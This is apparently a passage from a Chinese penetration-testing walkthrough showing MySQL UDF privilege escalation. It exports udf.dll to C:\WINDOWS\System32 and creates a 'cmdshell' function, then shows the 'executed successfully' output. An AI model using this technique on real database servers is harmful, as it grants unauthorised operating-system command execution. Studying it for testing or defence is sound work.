 登录，如图6和图7所示，这是我添加的
MYSQL连结成功
DLL导出路径：注意：MYSQL 5.0以上版本请使用系统目录!
C:\\WINDOWS\\System32\\udf.dll 导出到此目录
SQL命令:
create function cmdshell returns string soname 'udf.dll' 执行
回显结果:
执行成功